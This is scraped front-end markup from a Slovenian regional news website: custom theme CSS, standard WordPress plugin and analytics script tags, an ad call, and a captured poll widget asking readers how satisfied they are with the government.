    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"29dc5394b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011252" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011252" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d8039cf510"></textarea>
						<div id="td_live_css_uid_1_696d8039cf510" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d8039cf510');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d8039cf510");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 158
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="016d1dfdb2" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_17" value="54" /> <label for="poll-answer-54">Absolutno nisem zadovoljen.</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(17);" /><a href="#ViewPollResults" onclick="poll_result(17); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-17-loading" class="wp-polls-loading"><img src="https://mojepodravje.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
